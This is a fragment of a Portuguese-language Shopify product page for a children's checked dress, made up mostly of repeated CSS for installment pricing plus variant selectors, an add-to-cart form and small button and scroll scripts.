#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130496215 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130528983 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130561751 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130594519 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130627287 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130660055 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}</style>


<div id="parcela_produto-43521130430679" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130430679" data-value="Rosa-3-6 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43521130463447" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130463447" data-value="Vermelho-3-6 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43521130496215" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130496215" data-value="Rosa-6-9 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43521130528983" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130528983" data-value="Vermelho-6-9 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43521130561751" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130561751" data-value="Rosa-9-12 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43521130594519" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130594519" data-value="Vermelho-9-12 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43521130627287" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130627287" data-value="Rosa-12-18 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><div id="parcela_produto-43521130660055" class="hide_parcela_product">

<div class="variant-content" data-variant-id="43521130660055" data-value="Vermelho-12-18 meses-">
    
<div class="parcelageral"></span>   
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"><span class="parcela"> <i class="la la-credit-card"></i>  ou <span style="font-weight: 600;">4x </span>de
      
<span class="parcela4">R$ 39,99 </span><span class="parcela_semjuros parcela"> sem juros</span><span class="parcela_comjuros parcela"></span></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>  
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>
  
</div>
      
<div class="parcelageral"></span>

</div>

</div>


</div><style>
    
.eco_price_product {    
    background: #1bb794;
    padding: 5px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: bold;
    color: #ffffff;    
    margin: 10px 0 0 0;
    display: inline-block;    
}
    
</style>
  
<span class="eco_price_product">ECONOMIA DE <span id="eco_price">R$ 50,00</span></span></div><div class="product__policies rte cb" data-product-policies><a href="/policies/shipping-policy"> Frete </a> calculado na finalização da compra.
</div><div class="btn-atc atc-slide btn_full_true PR_no_pick_false btn_des_4 btn_txt_0"><div id="callBackVariant_ppr" data-js-callback class="nt_rosa nt1_3-6-meses nt2_"><form method="post" action="/cart/add" id="cart-form_ppr" accept-charset="UTF-8" class="nt_cart_form variations_form variations_form_ppr" enctype="multipart/form-data" data-productid="7857901568215"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="infiniteoptions-container"></div><select name="id" data-productid="7857901568215" id="product-select_ppr" class="product-select_pr product-form__variants hide hidden"><option  selected="selected"  data-size="Rosa" data-color="3-6 meses" value="43521130430679">Rosa / 3-6 meses</option><option  data-size="Vermelho" data-color="3-6 meses" value="43521130463447">Vermelho / 3-6 meses</option><option  data-size="Rosa" data-color="6-9 meses" value="43521130496215">Rosa / 6-9 meses</option><option  data-size="Vermelho" data-color="6-9 meses" value="43521130528983">Vermelho / 6-9 meses</option><option  data-size="Rosa" data-color="9-12 meses" value="43521130561751">Rosa / 9-12 meses</option><option  data-size="Vermelho" data-color="9-12 meses" value="43521130594519">Vermelho / 9-12 meses</option><option  data-size="Rosa" data-color="12-18 meses" value="43521130627287">Rosa / 12-18 meses</option><option  data-size="Vermelho" data-color="12-18 meses" value="43521130660055">Vermelho / 12-18 meses</option></select>                         
<style>
  
/* Variação */           
      
:root {    
    --var_color-background:         #f7f7f7;
    --var_color-border:             #f5f5f5;
    --var_text-color:               #a3a3a3;  
    --var_select_color-background:  #1bb794;
    --var_select_text-color:        #ffffff;  
}   
.variations.style__circle .swatch.is-label .swatch_pr_item, .variations.style__rectangle .swatch:not(.is-color) li, .style_color .is-color .swatch_pr_item {
    background: var(--var_color-background);
    border: 1px solid var(--var_color-border);
    color: var(--var_text-color);
    border-radius: 6px;
}  
.style_color .is-color .swatch__value_pr {
    border-radius: 6px;
}                   
.nt-swatch.swatch_pr_item.pr.is-selected {border:0 !important;}    
.style__circle .is-label .swatch_pr_item.is-selected, .style__circle .is-label .swatch_pr_item.is-selected-nt, .style_color .is-color .swatch_pr_item.is-selected, .style_color .is-color .swatch_pr_item.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li.is-selected, .variations.style__rectangle .swatch:not(.is-color) li.is-selected-nt, .variations.style__rectangle .swatch:not(.is-color) li:hover {  
    background: var(--var_select_color-background) !important;
    color: var(--var_select_text-color) !important;
    border: 0;
}   
.style_color.des_color_1 .is-color .swatch_pr_item {border: 1px solid var(--var_color-border);}  
  
</style><div class="fimg_true variations mb__40 style__circle size_medium style_color des_color_3 remove_soldout_false"><div class="lazypreload nt_pre_img op__0" data-include="/products/vestido-xadrez-com-gola/?view=cl_ppr"></div><div data-size="" data-color="" value="" data-opname="cor" class="nt_select_ppr0 fimg_ratio swatch is-color is-ntcolor" id="nt_select_ppr_0">
				<h4 class="swatch__title">Cor: <span class="nt_name_current">Rosa</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="0" data-size="2"><li data-index="0" data-value='rosa' class="ttip_nt tooltip_top_right nt-swatch swatch_pr_item bg_css_rosa is-selected-nt" data-escape="Rosa"><span class="tt_txt">Rosa</span><span class="swatch__value_pr pr bg_color_rosa lazyload"></span></li><li data-index="1" data-value='vermelho' class="ttip_nt tooltip_top nt-swatch swatch_pr_item bg_css_vermelho " data-escape="Vermelho"><span class="tt_txt">Vermelho</span><span class="swatch__value_pr pr bg_color_vermelho lazyload"></span></li> 

				</ul>
			</div><div data-opname="tamanho" class="nt_select_ppr1 swatch is-label is-tamanho" id="nt_select_ppr_1">
				<h4 class="swatch__title">Tamanho: <span class="nt_name_current">3-6 meses</span></h4>
				<ul class="swatches-select swatch__list_pr" data-id="1" data-size="2"><li data-index="0" data-value='3-6-meses' class="nt-swatch swatch_pr_item pr bg_css_3-6-meses is-selected-nt" data-escape="3-6 meses"><span class="swatch__value_pr">3-6 meses</span></li><li data-index="1" data-value='6-9-meses' class="nt-swatch swatch_pr_item pr bg_css_6-9-meses " data-escape="6-9 meses"><span class="swatch__value_pr">6-9 meses</span></li><li data-index="2" data-value='9-12-meses' class="nt-swatch swatch_pr_item pr bg_css_9-12-meses " data-escape="9-12 meses"><span class="swatch__value_pr">9-12 meses</span></li><li data-index="3" data-value='12-18-meses' class="nt-swatch swatch_pr_item pr bg_css_12-18-meses " data-escape="12-18 meses"><span class="swatch__value_pr">12-18 meses</span></li> 
               
				</ul>
			</div></div>    
                
                        <div class="nt_pr_js lazypreload op__0" data-id="_ppr" data-include="/products/vestido-xadrez-com-gola/?view=js_ppr"></div><div class="variations_button in_flex column w__100">
                      
                       <div class="flex wrap" id="stickyatcc" ><div class="quantity pr mr__10 order-1 qty__true" id="sp_qty_ppr"> 
                                <input type="number" class="input-text qty text tc qty_pr_js qty-input" step="1" min="1" max="995" id="quantity" name="quantity" value="1" size="4" pattern="[0-9]*" inputmode="numeric">
                               <div class="qty tc fs__14">
                                  <button type="button" class="plus db cb pa pd__0 pr__15 tr r__0 button_charge"><i class="facl facl-plus"></i></button>

                          
                        <button type="button" class="minus minus_fix db cb pa pd__0 pl__15 tl l__0 button_charge"><i class="facl facl-minus"></i></button>
                      

                               </div>
         
                             </div> 
                         
                             <a rel="nofollow" data-no-instant href="#" class="single_stt out_stock button pe_none order-2" id="out_stock_ppr">Esgotado</a><button id="stickyatc_add" type="submit" data-time='2000' data-ani='none' class="single_add_to_cart_button buttons add-cart-design truncate js_frm_cart w__100 mt__20 order-4">                             

                          <span>Adicionar no carrinho</span>
                           
                              

<div class="cart">
        <svg viewBox="0 0 36 26">
            <polyline points="1 2.5 6 2.5 10 18.5 25.5 18.5 28.5 7.5 7.5 7.5"></polyline>
            <polyline points="15 13.5 17 15.5 22 10.5"></polyline>
        </svg>
</div>


                         
<style>
        
.add-cart-design {          
    background: #1bb794;
    font-weight: 500;
    border: 2px solid #ffffff;
    color: #ffffff;          
}        
.add-cart-design:hover {          
    background: #57d8bb;
    font-weight: 500;
    border: 0px solid #01d6a2;
    color: #fff;          
}     
#stickyatc {
    background: #1bb794;
    color: #ffffff;
    border: 0;  
    
    text-transform: none;  
    display: flex !important;
    align-content: center;
    align-items: center;
    justify-content: center;
} 
#stickyatc:hover {
    background: #2dcca8;
    border: 0;
}      
.shopify-payment-button__button {    
    text-transform: capitalize !important;
    border-radius: 6px;  
}  
.shopify-payment-button__button:hover {  
    background: #37475a !important;
    color: white !important;  
}  
.buttons {
  position: relative;
  text-transform: initial !important;
  -webkit-appearance: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
  overflow: hidden;
  cursor: pointer;
  text-align: center;
  min-width: 144px;
  transform: scale(1);
  transition: transform 0.4s cubic-bezier(0.36, 1.01, 0.32, 1.27);  
}
.buttons:active {--scale: .95;}   
  
.buttons span:nth-child(1) {  
  font-weight: 500;
  display: block;
  position: relative;
  padding-left: 24px;
  margin-left: -8px;
  line-height: 26px;
}
.buttons.loadings span:nth-child(1) {  
  background: #2dcca8;
  color:white;
}      
.buttons span:nth-child(1):before, .buttons span:nth-child(1):after {  
  content: "";
  width: var(--w, 2px);
  height: var(--h, 14px);
  border-radius: 1px;
  position: absolute;
  left: var(--l, 8px);
  top: var(--t, 6px);
  background: currentColor;
  transform: scale(0.75) rotate(var(--icon-r, 0deg)) translateY(var(--icon-y, 0));
  transition: transform 0.65s ease 0.05s;    
}    
.buttons span:nth-child(1):after {
  --w: 14px;
  --h: 2px;
  --l: 2px;
  --t: 12px;
}
.buttons .cart {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -13px 0 0 -18px;
  transform-origin: 12px 23px;
  transform: translateX(-250px) rotate(-18deg);
}
.buttons .cart:before, .buttons .cart:after {
  content: "";
  position: absolute;
}
.buttons .cart:before {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    bottom: 0;
    left: 9px;
    filter: drop-shadow(11px 0 0 #ffffff);
}
.buttons .cart:after {
  width: 16px;
  height: 9px;
  background: #ffffff;
  left: 9px;
  bottom: 7px;
  transform-origin: 50% 100%;
  transform: perspective(4px) rotateX(-6deg) scaleY(var(--fill, 0));
  transition: transform 1.2s ease var(--fill-d);
}
.buttons .cart svg {
  z-index: 1;
  width: 36px;
  height: 26px;
  display: block;
  position: relative;
  fill: none;
  stroke: #ffffff;
  stroke-width: 2px;
  stroke-linecap: round;
  stroke-linejoin: round;
}    
.buttons:hover .cart svg {  
    stroke: white;  
}     
.buttons:hover .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons .cart svg polyline:last-child { 
  stroke: var(--tick);
  stroke-dasharray: 10px;
  stroke-dashoffset: var(--offset, 10px);
  transition: stroke-dashoffset 0.4s ease var(--offset-d);
}    
.buttons.loadings {  
  background: #2dcca8;
  --scale: .95;
  --span-y: -32px;
  --icon-r: 180deg;
  --fill: 1;
  --fill-d: .8s;
  --offset: 0;
  --offset-d: 1.73s;
}        
    
   
    
.buttons span:nth-child(1) {  
  transform: translateY(var(--span-y, 0));
  transition: transform 0.7s ease;    
}     
    
.buttons.loadings .cart svg {stroke: white;}     
.buttons.loadings .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons.loadings .cart {
  -webkit-animation: cart 3.4s linear forwards 0.2s;
          animation: cart 3.4s linear forwards 0.2s;
}   

@-webkit-keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}

@keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}
    
    

</style>                  
                         
<script type="text/javascript">
  
document.querySelectorAll('.buttons').forEach(button => button.addEventListener('click', e => {
    if(!button.classList.contains('loadings')) {

        button.classList.add('loadings');

        setTimeout(() => button.classList.remove('loadings'), 3700);

    }
    e.preventDefault();
}));

  
</script>  
          
                         </button></div></div><input type="hidden" name="product-id" value="7857901568215" /><input type="hidden" name="section-id" value="pr_summary" /></form>
                         
                <style>
        
@media (max-width : 768px) {
  
#nt_wrapper {margin: 0 0 53px 0;}
  
.is_sticky .theiaStickySidebar {transform: none !important;will-change: auto !important;}
 
/* Fixed button for mobile */
  
.stickyatc2, .stickyatc2_add {
    position: fixed;
    bottom: 61px;
    left: 0;
    width: 100%;
    height: 64px;
    font-size: 24px;
    top: inherit !important;
    border-radius: 0 !important;
    margin-bottom: -6px;
    z-index: 400;    
  }
}
        
</style>      
                         
<script>
                           
$(function(){
    $(window).scroll(function(){
      
      var direita_zap = "1";
      
        if ($(this).scrollTop() > screen.height)
        {
          $('#stickyatc').addClass('stickyatc2', 500);
          $('#stickyatc_add').addClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','100%');
          $('#sp_qty_ppr').css('margin','10px 0');
          $('#nt_backtop').css('bottom','129px');
          
          if (direita_zap == '2') {
          $('#sticky-button').css('bottom','175px');
          $('.sticky-chat').css('bottom','244px');
          } else {
          $('#sticky-button').css('bottom','123px');
          $('.sticky-chat').css('bottom','191px'); 
          }
          
        } else {
          $('#stickyatc').removeClass('stickyatc2', 500);  
          $('#stickyatc_add').removeClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','120px');
          $('#sp_qty_ppr').css('margin','0px 10px 0 0');
          $('#nt_backtop').css('bottom','64px');
          $('#sticky-button').css('bottom','58px');
          $('.sticky-chat').css('bottom','130px');
        }
    });
});
                           
</script><style>@media (max-width:768px) {    
  
#nt_backtop {    
    bottom: 121px;
    right: 12px;   
}
  
#sticky-button {bottom: 116px;}
  
.chat-menu:checked+.sticky-button+.sticky-chat {bottom: 183px;}   
  
 }</style>
</div></div> 
            <style>    
                    
.boxPrevisualiza {
  
    background: white;
      border: 1px solid #f6f6f8; 
    border-radius: 6px;
    padding: 6px;
    margin-top: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;
  
}
  
.btParcela .parcela_text {
  
  font-size: 14px;
  
  font-weight: bold;
  
  color: #8f8f8f;
    
} 
  
@media (max-width: 768px) {
  
  .btParcela .parcela_text { font-size: 11px; }  
  
}    

.boxTot img {
	opacity: 1 !important;
	background: transparent;
}

.boxTot .font-italic {
	font-style: italic!important;
}

.boxTot .font-weight-bold {
	font-weight: 700!important;
}

.boxTot .text-decoration-underline {
	text-decoration: underline;
}

.boxTot .contBold {
	font-weight: bold !important;
}

.boxTot .contItalic {
	font-style: italic !important;
}

.boxTot .boxPrevisualiza {
	padding-bottom: 20px;
}

.boxTot .contUnderline {
	text-decoration: underline !important;
}

.boxTot #precoReplace {
	display: inline-block;
	width: auto;
}

.boxTot .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
	width: 100% !important;
}

.boxTot .col-sm-9 {
	width: 75%;
}

.boxTot .col-sm-3 {
	width: 25%;
}

.boxTot .col-sm-12 {
	width: 100%;
}

.boxTot .col-sm-6 {
	width: 50%;
}

.boxTot .grande {
	font-size: 50px !important;
}

.boxTot .medio {
	font-size: 35px !important;
}

